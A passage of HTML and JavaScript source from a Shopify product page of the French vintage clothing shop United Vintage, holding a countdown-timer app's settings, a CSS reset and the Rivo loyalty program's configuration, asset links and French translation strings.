\u003c\/p\u003e","published_at":"2021-02-10T04:11:40+01:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Ballot"},{"column":"tag","relation":"equals","condition":"Wholesale"}],"published_scope":"global","image":{"created_at":"2021-02-10T04:11:39+01:00","alt":null,"width":1078,"height":1078,"src":"\/\/www.united-vintage.com\/it\/cdn\/shop\/collections\/5405D645-C11F-4C29-89DF-80C3EC647611.jpg?v=1714469734"}}],
  };
  window.essentialProductId = 9630438424909
  window.essentialProductTags = ["am_bundle","am_bundles","Ballot","poncho","Type de produit","Vintage","Wholesale"]
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "product"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-AcVdWR1d0ZzhmRUg1e__11560147490181472608" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: rivo-init --><script type="text/javascript" id="rivo-app-embed-init">
  window.Rivo = window.Rivo || {};
  window.Rivo.embedded_version_enabled = true;
  window.Rivo.common = window.Rivo.common || {};
  window.Rivo.common.shop = {
    permanent_domain: 'benoit-vintage.myshopify.com',
    currency: "EUR",
    money_format: "€{{amount_with_comma_separator}}",
    id: 41196191908
  };

  window.Rivo.common.template = 'product';
  window.Rivo.common.full_template = 'product';
  window.Rivo.common.cart = {};
  window.Rivo.common.translations = {};
  window.Rivo.global_config = {"asset_urls":{"loy":{"api_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rivo_api.js?v=1764090844","lp_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rivo_lp.js?v=1764090843","lp_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rivo_lp.css?v=1763487440","profile_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rivo_profile.js?v=1764090842","profile_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rivo_profile.css?v=1765147386","init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_init.js?v=1764090841","referrals_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_referrals.js?v=1764090845","referrals_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_referrals.css?v=1700287043","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0037\/2110\/1430\/t\/963\/assets\/ba_loy_widget.js?v=1728252181","widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_widget.css?v=1692840875","page_init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_init.js?v=1711433130","page_widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_widget.js?v=1711432435","page_widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page.css?v=1693059047","page_preview_js":null,"app_proxy_applications_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/app_proxy_application.js?v=1708835151"},"forms":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_init.js?v=1711433134","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_widget.js?v=1711433135","forms_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms.css?v=1691714518"},"global":{"helper_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_tracking.js?v=1764090840"}},"proxy_paths":{"loy":"\/apps\/ba-loy","app_metrics":"\/apps\/ba-loy\/app_metrics"},"aat":["loy"],"pv":false,"sts":false,"bam":true,"batc":false,"fetch_url_to_string":false,"base_money_format":"€{{amount_with_comma_separator}}","online_store_version":2,"loy_js_api_enabled":false,"hide_console_ad":false,"shopify_markets_enabled":false,"google_client_id":"105612801293-i27f7uh4jfd7tajl14hqbqlvd6dr5psc.apps.googleusercontent.com","multipass_v_token":false,"clear_latest_order_cache":false,"shop":{"id":41196191908,"name":"United Vintage","domain":"www.united-vintage.com"},"theme_extension_local_assets":false};

  if (!window.Rivo.global_config.theme_extension_local_assets) {
    window.Rivo.global_config.asset_urls = {
      ...window.Rivo.global_config.asset_urls,
      loy: {
        api_js: 'https://cdn.shopify.com/extensions/019bd890-9766-75a7-a940-de9bce5ff421/rivo-720/assets/ba_rivo_api.js',
        init_js: 'https://cdn.shopify.com/extensions/019bd890-9766-75a7-a940-de9bce5ff421/rivo-720/assets/ba_loy_init.js',
        referrals_js: 'https://cdn.shopify.com/extensions/019bd890-9766-75a7-a940-de9bce5ff421/rivo-720/assets/ba_loy_referrals.js',
        referrals_css: 'https://cdn.shopify.com/extensions/019bd890-9766-75a7-a940-de9bce5ff421/rivo-720/assets/ba_loy_referrals.css',
        widget_js: 'https://cdn.shopify.com/extensions/019bd890-9766-75a7-a940-de9bce5ff421/rivo-720/assets/ba_loy_widget.js',
        widget_css: 'https://cdn.shopify.com/extensions/019bd890-9766-75a7-a940-de9bce5ff421/rivo-720/assets/ba_loy_widget.css',
        page_init_js: 'https://cdn.shopify.com/extensions/019bd890-9766-75a7-a940-de9bce5ff421/rivo-720/assets/ba_loy_page_init.js',
        page_widget_js: 'https://cdn.shopify.com/extensions/019bd890-9766-75a7-a940-de9bce5ff421/rivo-720/assets/ba_loy_page_widget.js',
        page_widget_css: 'https://cdn.shopify.com/extensions/019bd890-9766-75a7-a940-de9bce5ff421/rivo-720/assets/ba_loy_page.css',
        page_preview_js: "/assets/msg/loy_page_preview.js",
        app_proxy_application_js: 'https://cdn.shopify.com/extensions/019bd890-9766-75a7-a940-de9bce5ff421/rivo-720/assets/app_proxy_application.js',
        lp_js:  'https://cdn.shopify.com/extensions/019bd890-9766-75a7-a940-de9bce5ff421/rivo-720/assets/ba_rivo_lp.js',
        profile_js: 'https://cdn.shopify.com/extensions/019bd890-9766-75a7-a940-de9bce5ff421/rivo-720/assets/ba_rivo_profile.js'
      },
      forms: {
        init_js: 'https://cdn.shopify.com/extensions/019bd890-9766-75a7-a940-de9bce5ff421/rivo-720/assets/ba_forms_init.js',
        widget_js: 'https://cdn.shopify.com/extensions/019bd890-9766-75a7-a940-de9bce5ff421/rivo-720/assets/ba_forms_widget.js',
        forms_css: 'https://cdn.shopify.com/extensions/019bd890-9766-75a7-a940-de9bce5ff421/rivo-720/assets/ba_forms.css'
      },
      global: {
        helper_js: 'https://cdn.shopify.com/extensions/019bd890-9766-75a7-a940-de9bce5ff421/rivo-720/assets/ba_tracking.js'
      }
    };
  }

  
    if (window.Rivo.common.template == 'product'){
      window.Rivo.common.product = {
        id: 9630438424909, price: 7000, handle: "mix-poncho", tags: ["am_bundle","am_bundles","Ballot","poncho","Type de produit","Vintage","Wholesale"],
        available: true, title: "Mix 10kg Poncho", variants: [{"id":49726948475213,"title":"10kg","option1":"10kg","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mix 10kg Poncho - 10kg","public_title":"10kg","options":["10kg"],"price":7000,"weight":10000,"compare_at_price":8000,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}]
      };
    }
  

  window.Rivo.loy_config = {"brand_theme_settings":{"enabled":false,"button_bg":"#20124d","header_bg":"#20124d","custom_css":"","desc_color":"#737376","icon_color":"#3a3a3a","link_color":"#20124d","visibility":"both","cards_shape":"rounded","hide_widget":false,"launcher_bg":"#20124d","mobile_icon":"star","mobile_text":"Rewards","title_color":"#212b36","banner_image":"","desktop_icon":"star","desktop_text":"Rewards","inputs_shape":"rounded","primary_font":"Inter","buttons_shape":"rounded","mobile_layout":"icon_with_text","primary_color":"#20124d","desktop_layout":"icon_with_text","launcher_shape":"circle","secondary_font":"Inter","container_shape":"rounded","mobile_placement":"left","button_text_color":"#ffffff","desktop_placement":"left","header_text_color":"#ffffff","powered_by_hidden":false,"launcher_text_color":"#ffffff","mobile_side_spacing":20,"desktop_side_spacing":20,"panel_order_settings":{"vip":"3","points":"1","referrals":"2"},"mobile_bottom_spacing":20,"desktop_bottom_spacing":20,"hide_widget_permanently":false,"hide_widget_launcher_on_mobile":false},"launcher_style_settings":{"enabled":false,"button_bg":"#20124d","header_bg":"#20124d","custom_css":"","desc_color":"#737376","icon_color":"#3a3a3a","link_color":"#20124d","visibility":"both","cards_shape":"rounded","hide_widget":false,"launcher_bg":"#20124d","mobile_icon":"star","mobile_text":"Rewards","title_color":"#212b36","banner_image":"","desktop_icon":"star","desktop_text":"Rewards","inputs_shape":"rounded","primary_font":"Inter","buttons_shape":"rounded","mobile_layout":"icon_with_text","primary_color":"#20124d","desktop_layout":"icon_with_text","launcher_shape":"circle","secondary_font":"Inter","container_shape":"rounded","mobile_placement":"left","button_text_color":"#ffffff","desktop_placement":"left","header_text_color":"#ffffff","powered_by_hidden":false,"launcher_text_color":"#ffffff","mobile_side_spacing":20,"desktop_side_spacing":20,"panel_order_settings":{"vip":"3","points":"1","referrals":"2"},"mobile_bottom_spacing":20,"desktop_bottom_spacing":20,"hide_widget_permanently":false,"hide_widget_launcher_on_mobile":false},"points_program_enabled":true,"referral_program_enabled":true,"membership_program_enabled":false,"vip_program_enabled":true,"vip_program_tier_type":"points_earned","vip_program_period":"lifetime","floating_widget_settings":{"enabled":false,"button_bg":"#20124d","header_bg":"#20124d","custom_css":"","desc_color":"#737376","icon_color":"#3a3a3a","link_color":"#20124d","visibility":"both","cards_shape":"rounded","hide_widget":false,"launcher_bg":"#20124d","mobile_icon":"star","mobile_text":"Rewards","title_color":"#212b36","banner_image":"","desktop_icon":"star","desktop_text":"Rewards","inputs_shape":"rounded","primary_font":"Inter","buttons_shape":"rounded","mobile_layout":"icon_with_text","primary_color":"#20124d","desktop_layout":"icon_with_text","launcher_shape":"circle","secondary_font":"Inter","container_shape":"rounded","mobile_placement":"left","button_text_color":"#ffffff","desktop_placement":"left","header_text_color":"#ffffff","powered_by_hidden":false,"launcher_text_color":"#ffffff","mobile_side_spacing":20,"desktop_side_spacing":20,"panel_order_settings":{"points":"1","referrals":"2","vip":"3"},"mobile_bottom_spacing":20,"desktop_bottom_spacing":20,"hide_widget_permanently":false,"hide_widget_launcher_on_mobile":false,"desktop_launcher_icon":null,"mobile_launcher_icon":null},"widget_custom_icons":{"brand_icon":null,"rewards":null,"ways_to_earn":null,"ways_to_redeem":null},"widget_css":"#baLoySectionWrapper .ba-loy-bg-color {\n  background: linear-gradient(125deg, hsla(254,62%,19%,1), hsla(254,71%,3%,1));\n}\n\n#baLoySectionWrapper .section-panel-wrapper {\n  box-shadow:rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px, #20124d 0px 2px 0px 0px inset;\n}\n\n\n\n\n.header-main, .header-secondary, .points-expiry-desc {\n\tcolor: #ffffff !important;\n}\n.main-default a.sign-in{\n  color: #20124d !important;\n}\n\n.section-table-piece-detail-items .li-img path {\n  fill: #3a3a3a;\n}\n\n.buttons-icons-detail-image .li-img {\n  fill: #3a3a3a;\n}\n\n#baLoySectionWrapper .loy-button-main{\n    background: #20124d;\n    color: #ffffff;\n}\n\n  #baLoySectionWrapper .loy-button-main{\n    color: #ffffff;\n  }\n\n  #baLoySectionWrapper .main-default, #baLoySectionWrapper div.panel-section .head-title,#baLoySectionWrapper body {\n    color: #212b36;\n  }\n\n  #baLoySectionWrapper .section-panel-wrapper .panel-desc, #baLoySectionWrapper .main-default.sign-in-text{\n    color: #737376;\n  }\n\n  #launcher-wrapper{\n    background: #20124d;\n  }\n\n#baLoySectionWrapper div.section-bottom{\n  display:none;\n}\n\n.ba-loy-namespace .ba-loy-messenger-frame, #launcher-wrapper{\n  left: 20px;\n  right: auto;\n}\n.ba-loy-namespace .ba-loy-messenger-frame {\n  bottom: 90px;\n}\n#launcher-wrapper{\n  bottom: 20px;\n}\n\n.launcher-text{\n  color: #ffffff !important;\n}\n\n#launcher-wrapper .launcher-desktop { display: block; }\n#launcher-wrapper .launcher-mobile  { display: none;  }\n\n@media (max-device-width: 851px) and (orientation: landscape), (max-width: 500px) {\n  .ba-loy-namespace .ba-loy-messenger-frame{\n    height: 100%;\n    min-height: 100%;\n    bottom: 0;\n    right: 0;\n    left: 0;\n    top: 0;\n    width: 100%;\n    border-radius: 0 !important;\n  }\n  #launcher-wrapper.up{\n    display: none;\n  }\n  #launcher-wrapper{\n    left: 20px;\n    right: auto;\n    bottom: 20px;\n  }\n  #launcher-wrapper .launcher-desktop { display: none;  }\n  #launcher-wrapper .launcher-mobile  { display: block; }\n}\n\n\n\n.ba-loy-circle{border-radius: 30px !important;}\n.ba-loy-rounded{border-radius: 10px !important;}\n.ba-loy-square{border-radius: 0px !important;}\n","domain_name":"loyalty.rivo.io","font_settings":{"primary_font":"Inter","secondary_font":"Inter"},"translations":{"vip_perks":"Avantages","vip_tiers":"Niveaux VIP","general_by":"par","vip_reward":"Récompense VIP","vip_status":"Statut VIP","general_day":"Jour","social_like":"J’aime","social_share":"Partager","vip_benefits":"Bénéfices","general_error":"Oups, une erreur est survenue, veuillez réessayer dans un instant.","general_month":"Mois","general_point":"Point","general_spend":"Vous avez dépensé…","general_spent":"Total dépensé","social_follow":"Suivre","tos_expiry_at":"La récompense expire le {{expiry_date}}.","vip_tier_desc":"Accédez à des récompenses exclusives.","general_credit":"Credit","general_points":"Points","general_redeem":"Utiliser mes points","general_reward":"Récompense","vip_tier_spend":"Dépensez {{amount}}","general_credits":"Credits","general_go_back":"Retour","general_pending":"Pending","general_rewards":"Toutes mes récompenses","general_sign_in":"Se connecter à mon compte","general_sign_up":"Créer un compte","referrals_title":"Programme de parrainage","review_complete":"Rédiger un avis produit","survey_complete":"Complete a Survey","general_approved":"Approved","general_share_on":"Partager sur","general_you_have":"Vous disposez de","tos_free_product":"Récompense valable uniquement pour {{product_name}}.","acct_creation_btn":"Start Earning","general_cancelled":"Cancelled","general_edit_date":"Modifier la date","general_save_date":"Sauvegarder la date","general_show_more":"Voir plus","general_signed_up":"Déjà inscrit","member_point_desc":"Earn points and turn these into rewards!","referral_complete":"Finaliser un parrainage","tos_expiry_months":"Expire {{expiry_months}} mois après avoir été utilisé.","vip_tier_achieved":"Niveau {{tier_name}} débloqué","vip_tier_added_to":"Ajouté au niveau {{tier_name}}","acct_creation_desc":"Get rewarded for being an awesome customer","general_apply_code":"Appliquer un code","general_share_link":"Partager mon lien personnel","referrals_email_to":"À","vip_achieved_until":"Atteint jusqu’au","vip_tier_to_unlock":"pour débloquer","visitor_point_desc":"Earn points and turn these into rewards!","acct_creation_title":"Join and Earn Rewards","general_reward_show":"Afficher","member_header_title":"{points}","member_point_header":"Points","referrals_completed":"Parrainages complétés","vip_tier_dropped_to":"Rétrogradé au niveau {{tier_name}}","vip_tier_on_highest":"Félicitations ! Vous êtes au niveau VIP le plus élevé 🎉","general_balance_text":"Solde disponible","general_past_rewards":"Récompenses déjà obtenues","general_product_page":"Page produit","general_ways_to_earn":"Découvrez comment cumuler des points","general_your_rewards":"Mes récompenses","referrals_email_send":"Envoyer l’e-mail","referrals_get_reward":"Obtenez votre","referrals_share_link":"Partagez ce lien à un ami pour qu’il obtienne sa récompense","social_facebook_like":"J’aime sur Facebook","social_tiktok_follow":"Suivre sur TikTok","social_twitter_share":"Partager sur X","tos_min_order_amount":"Valable pour toute commande supérieure à {{min_order_amount}}.","vip_tier_earn_points":"Gagnez {{points}} points","vip_tier_retained_to":"Niveau {{tier_name}} conservé","vip_tier_vip_history":"Historique VIP","visitor_header_title":"Rewards Program","visitor_point_header":"Earn Points","acct_creation_sign_in":"Already a member?","general_cancel_points":"Annulation de points","general_no_points_yet":"Vous n’avez pas encore de points","general_refund_points":"Remboursement de points","general_sms_subscribe":"Recevoir les offres par SMS","member_header_caption":"Your points","social_facebook_share":"Partager sur Facebook","social_twitter_follow":"Suivre sur X","vip_reward_earned_via":"Obtenu via le niveau {{vip_tier_name}}","vip_you_have_achieved":"Vous avez atteint","wallet_pass_subscribe":"Add Wallet Pass","general_cancel_credits":"Credits canceled","general_no_rewards_yet":"Aucune récompense pour le moment","general_place_an_order":"Passer une commande","general_points_expired":"Points expired","general_refund_credits":"Credits refunded","general_upload_receipt":"Télécharger un reçu","general_ways_to_redeem":"Utilisez vos points pour obtenir des réductions","referrals_claim_reward":"Récupérez votre cadeau","referrals_code_invalid":"Cette page a déjà été visitée","referrals_email_invite":"Parrainer par e-mail","referrals_visitor_desc":"Parrainez un ami qui passe commande, et vous recevrez tous les deux une récompense.","review_complete_points":"{{points_amount}} points par avis publié","tos_min_order_quantity":"Un minimum de {{min_order_quantity}} articles est requis dans le panier.","visitor_header_caption":"Earn points, save, and unlock exclusive perks","general_birthday_reward":"Un cadeau pour votre anniversaire !","general_challenge_photo":"Submit a Challenge Photo","general_credits_expired":"Credits expired","general_discount_amount":"Utilisez vos points pour économiser {{discount_amount}}","general_email_subscribe":"S’inscrire à la newsletter","general_expiration_date":"Date d’expiration","general_no_activity_yet":"Aucune activité pour le moment","general_placed_an_order":"Commande effectuée","general_points_activity":"Historique des points","general_share_via_email":"Partager par e-mail","general_upcoming_reward":"Prochaine récompense","general_you_have_points":"Vous avez {{points}} points disponibles","membership_order_placed":"Crédits obtenus suite à une commande","referrals_email_message":"Message","referrals_invalid_email":"Veuillez saisir une adresse e-mail valide","referrals_referral_code":"Votre lien de parrainage à partager","social_instagram_follow":"Suivre sur Instagram","tos_apply_to_collection":"Valable uniquement pour certains produits en collection.","tos_max_shipping_amount":"Frais de livraison maximum de {{max_shipping_amount}}.","vip_tier_no_vip_history":"Aucun historique VIP pour le moment","general_enter_valid_date":"Merci de renseigner une date valide","general_points_for_every":"Points cumulés pour chaque achat","general_uploaded_receipt":"Reçu envoyé","general_vip_tier_upgrade":"VIP Tier Upgrade Points","referral_complete_points":"{{points_amount}} points pour chaque parrainage validé","referrals_call_to_action":"Parrainez et gagnez des récompenses","referrals_claimed_reward":"Voici votre récompense","referrals_create_account":"Créer un compte","referrals_status_blocked":"bloqué","referrals_status_pending":"en attente","referrals_your_referrals":"Vos parrainages","general_click_to_see_more":"Voir mon compte fidélité","general_product_purchased":"Product Purchased","general_redeemed_a_reward":"Récompense utilisée","general_use_discount_code":"Utilisez ce code lors de votre prochaine commande","gift_card_sync_past_tense":"Gift card sync","referrals_already_visited":"Cette page a déjà été visitée","referrals_general_invalid":"Les parrainages depuis la même adresse IP ne sont pas acceptés","referrals_referred_reward":"Votre ami recevra","referrals_referrer_reward":"Vous recevrez","general_celebrate_birthday":"Célébrer votre anniversaire","general_how_to_earn_points":"Comment gagner des points ?","loyalty_page_rewards_title":" Mes récompenses","referrals_no_referrals_yet":"Aucun parrainage pour le moment","referrals_progran_disabled":"Ce programme de parrainage est désactivé","referrals_status_completed":"complété","review_complete_past_tense":"Avis publié","survey_complete_past_tense":"Completed a Survey","general_add_product_to_cart":"Ajouter un produit au panier","general_balance_text_plural":"Credits","general_fallback_first_name":"Nom par défaut","general_not_enough_earnings":"Pas assez de points pour utiliser une récompense","general_were_awarded_points":"Points gagnés","activity_table_header_status":"Status","general_manual_points_adjust":"Ajustement manuel de points","referral_complete_past_tense":"Parrainage complété","referrals_similar_ip_invalid":"Ce code de parrainage est invalide","store_credit_sync_past_tense":"Store credit sync","vip_tier_orders_placed_count":"Passez {{amount}} commandes","general_activate_store_credit":"Activer le crédit disponible","general_celebrate_anniversary":"Joyeux anniversaire de fidélité 🎉","general_punch_card_checkpoint":"Punch Card Checkpoint","general_redeemed_store_credit":"Crédit boutique utilisé","loyalty_page_rewards_subtitle":"Ces récompenses sont prêtes à être utilisées !","checkout_ui_redeem_points_desc":"Vous avez {{points}} points ! Utilisez-les pour obtenir des réductions sur cette commande.","general_discount_amount_coupon":"Coupon de réduction de {{discount_amount}}","general_have_not_earned_points":"You haven't earned any Points yet.","membership_page_benefits_title":"Membership Benefits","referrals_email_to_placeholder":"Ajouter une liste d’e-mails séparés par des virgules","referrals_name_must_be_present":"Veuillez saisir votre prénom","account_ui_loyalty_status_title":"Bienvenue, {{first_name}} ! Vous avez {{balance}} points","checkout_ui_redeem_points_login":"Se connecter","checkout_ui_redeem_points_title":"Utilisez vos points","general_add_points_default_note":"Ajout de points (par import)","general_celebrate_your_birthday":"🎉 C’est votre anniversaire ? Prévenez-nous 30 jours avant pour en profiter !","general_please_choose_an_option":"Merci de choisir une option","general_redeem_error_max_points":"Nombre de points maximal dépassé.","general_redeem_error_min_points":"Nombre de points insuffisant pour utiliser une récompense.","loyalty_page_banner_earn_button":"Gagner des points","loyalty_page_rewards_no_rewards":"Vous n’avez pas encore de récompense à débloquer","loyalty_page_ways_to_earn_title":"Comment gagner des points","referrals_email_already_claimed":"Cet e-mail a déjà été utilisé","referrals_general_invalid_title":"Désolé","social_facebook_like_past_tense":"Page aimée sur Facebook","social_tiktok_follow_past_tense":"Déjà suivi sur TikTok","social_twitter_share_past_tense":"Lien partagé sur X","loyalty_page_banner_login_button":"Inscrivez-vous maintenant au VIP CLUB","loyalty_page_upload_receipt_help":"Upload a receipt within the last 30 days to earn points. Please lay the receipt on a flat surface and take a photo from a close distance.","social_facebook_share_past_tense":"Lien partagé sur Facebook","social_twitter_follow_past_tense":"Déjà suivi sur X","wallet_pass_subscribe_past_tense":"Added Wallet Pass","account_slideout_home_login_title":"Sign in to manage your account","general_points_for_judgeme_review":"Avis JudgeMe","loyalty_page_banner_redeem_button":"Utiliser mes récompenses","loyalty_page_subscribe_email_help":"Subscribe to our email list and earn points","loyalty_page_ways_to_redeem_title":"Utiliser mes points","membership_page_benefits_subtitle":"Here's an overview of your membership benefits","referrals_account_already_claimed":"Vous avez déjà un compte. Invitez vos amis pour gagner des récompenses !","vip_tier_products_purchased_count":"Purchase {{amount}} Specific Products","account_ui_loyalty_status_subtitle":"Vous êtes au niveau {{vip_tier_name}}","checkout_ui_activate_account_title":"Activate Your Account","checkout_ui_redeemed_rewards_title":"Vos récompenses","general_reset_removal_default_note":"Suppression automatique des points","loyalty_page_customer_birthday_day":"Jour","loyalty_page_upload_receipt_attach":"Attach File","loyalty_page_upload_receipt_button":"Submit Receipt","loyalty_page_ways_to_earn_subtitle":"Gagnez des points en réalisant les actions ci-dessous","referrals_your_referrals_show_here":"Vos parrainages s’afficheront ici","social_instagram_follow_past_tense":"Followed on Instagram","account_slideout_orders_login_title":"Sign in to view your orders","checkout_ui_points_estimation_title":"Finalisez cet achat pour gagner jusqu’à {{points}} points","checkout_ui_refer_friends_login_url":"account\/login?return_url=\/account\u0026email={{customer_email}}","general_loyalty_program_and_rewards":"Programme fidélité \u0026 Récompenses","general_vip_tier_upgrade_past_tense":"{{tier_name}} Entry Points","general_your_rewards_will_show_here":"Vos récompenses s’afficheront ici","loyalty_page_banner_logged_in_title":"Bienvenue dans le United Vintage VIP Club","loyalty_page_banner_register_button":"Rejoindre maintenant le VIP CLUB","loyalty_page_explainer_step_1_title":"Inscrivez-vous","loyalty_page_explainer_step_2_title":"Gagnez 💸","loyalty_page_explainer_step_3_title":"Réclamez","loyalty_page_subscribe_email_button":"Subscribe","loyalty_page_upload_receipt_no_file":"Please select a file to upload","loyalty_page_upload_receipt_success":"Thanks! Your receipt will be reviewed shortly","membership_page_banner_login_button":"Sign In","membership_page_banner_login_prefix":"Already a member?","membership_tier_unlocked_past_tense":"Inscription au programme d’abonnement","referrals_email_message_placeholder":"Personnalisez votre message. Le lien de parrainage sera automatiquement ajouté.","shopify_account_embed_freeform_text":"","account_slideout_profile_login_title":"Sign in to manage your profile","checkout_ui_redeem_points_login_desc":"pour consulter votre solde de points et découvrir les récompenses disponibles.","checkout_ui_redeem_store_credit_desc":"You have ${{store_credit}} in store credit.","loyalty_page_banner_logged_out_title":"Rejoignez le United Vintage VIP Club","loyalty_page_banner_login_button_url":"","loyalty_page_customer_birthday_month":"Mois","loyalty_page_customer_birthday_title":"Fêtez votre anniversaire","loyalty_page_ways_to_redeem_subtitle":" Échangez vos points contre des remises ou des surprises exclusives","vip_tier_product_ids_purchased_count":"Purchase {{amount}} Specific Products","checkout_ui_cashback_estimation_title":"Complete this purchase to earn up to {{cashback}} in CashBack","checkout_ui_install_wallet_pass_title":"Install our Wallet Pass for Exclusive Offers","checkout_ui_points_estimation_subtext":"Les points de fidélité peuvent être utilisés pour obtenir des récompenses sur de futurs achats. Le nombre exact de points attribués peut varier si d'autres réductions sont appliquées.","checkout_ui_redeem_store_credit_title":"Apply your store credit","checkout_ui_refer_friends_login_title":"Réclamez vos points pour cet achat !","general_celebrate_birthday_past_tense":"Anniversaire célébré 🎉","account_dashboard_activity_block_title":"Votre activité","account_dashboard_member_card_cta_text":"Voir mes récompenses","account_dashboard_referral_block_title":"Parrainer un ami","general_reset_new_balance_default_note":"Réinitialisation du solde","loyalty_page_explainer_logged_in_title":"Bonjour \u003cspan rivo-x-data=\"{ username: $store.customer.first_name || 'there' }\" rivo-x-text=\"use.username\"\u003e\u003c\/span\u003e","loyalty_page_explainer_step_1_subtitle":"Créez simplement un compte sur notre boutique","loyalty_page_explainer_step_2_subtitle":" Cumulez des points à chaque commande","loyalty_page_explainer_step_3_subtitle":"Échangez vos points contre des réductions et des avantages exclusifs","loyalty_page_vip_tier_1_threshold_text":"Accès gratuit","loyalty_page_vip_tier_2_threshold_text":"+2 500 points = 500€ dépensés","loyalty_page_vip_tier_3_threshold_text":"+ 7 500 points = 1 250€ dépensés au total","loyalty_page_vip_tier_4_threshold_text":"+15 000 points = 1 875€ dépensés au total","loyalty_page_vip_tiers_logged_in_title":"Votre statut VIP","membership_page_explainer_step_1_title":"Signup","membership_page_explainer_step_2_title":"Earn","membership_page_explainer_step_3_title":"Redeem","membership_recurring_signup_past_tense":"Crédit récurrent","referrals_advocate_stats_email_claimed":"Claimed","checkout_ui_activate_account_button_url":"\/account\/login?return_url=\/account","checkout_ui_cashback_estimation_subtext":"CashBack can be redeemed for rewards on future purchases. Actual CashBack awarded may differ if other discounts are applied.","loyalty_page_activity_table_header_date":"Date","loyalty_page_activity_table_no_activity":" Aucune activité pour le moment","loyalty_page_banner_register_button_url":"","loyalty_page_explainer_logged_out_title":"Comment ça fonctionne","loyalty_page_vip_tiers_logged_out_title":"Niveaux VIP","membership_page_banner_login_button_url":"\/account\/login?return_url=\/account","account_dashboard_member_card_body_title":"Vous avez \u003cstrong\u003e\u003cspan rivo-x-data rivo-x-text=\"$store.customer.pretty_points_tally\"\u003e\u003c\/span\u003e\u003c\/strong\u003e Points","account_ui_loyalty_status_cta_button_url":"\/pages\/loyalty-program","checkout_ui_activate_account_button_text":"Activate Account","checkout_ui_activate_account_description":"Activate your loyalty account to start earning points, tracking rewards, and accessing exclusive member benefits.","checkout_ui_redeem_points_alternate_name":"points","checkout_ui_redeemed_rewards_description":"Vos récompenses disponibles","checkout_ui_redeemed_rewards_login_title":"Log in","checkout_ui_refer_friends_referral_title":"Parrainer un ami","general_celebrate_anniversary_past_tense":"Vous avez fêté votre anniversaire de fidélité 🎉","loyalty_page_activity_expiration_warning":" Vos points expirent le : \u003cspan rivo-x-data rivo-x-text=\"$store.customer.points_expiry\"\u003e\u003c\/span\u003e","loyalty_page_customer_birthday_save_date":"Enregistrer la date","loyalty_page_upload_challenge_photo_help":"Upload a challenge photo to earn.","referrals_advocate_stats_email_completed":"Completed","referrals_create_account_to_claim_coupon":"Créez un compte pour recevoir votre coupon","account_dashboard_activity_block_subtitle":"","account_dashboard_referral_block_subtitle":"Offrez une récompense à vos amis et recevez la vôtre dès qu'ils effectuent un achat","account_ui_loyalty_status_cta_button_text":"Voir les récompenses","checkout_ui_redeemed_rewards_select_label":"Sélectionner une récompense","loyalty_page_activity_table_header_action":"Activité","loyalty_page_banner_logged_in_description":"Cumulez des points à chaque achat et transformez-les en récompenses exclusives.","loyalty_page_explainer_logged_in_subtitle":"Voici un aperçu de votre solde de points et de vos dernières activités","loyalty_page_vip_tiers_logged_in_subtitle":"Vous êtes actuellement au niveau \u003cspan rivo-x-data rivo-x-text=\"$store.customer?.current_vip_tier_info?.tier?.name\"\u003e\u003c\/span\u003e\n\n","membership_page_banner_add_to_cart_button":"Join Now","membership_page_explainer_step_1_subtitle":"Create an account on our store","membership_page_explainer_step_2_subtitle":"Earn points for shopping","membership_page_explainer_step_3_subtitle":"Redeem points for discounts","account_dashboard_member_card_header_title":"Bievenue \u003cspan rivo-x-data rivo-x-text=\"$store.customer?.first_name\"\u003e\u003c\/span\u003e","account_dashboard_vip_tiers_progress_title":"Statut 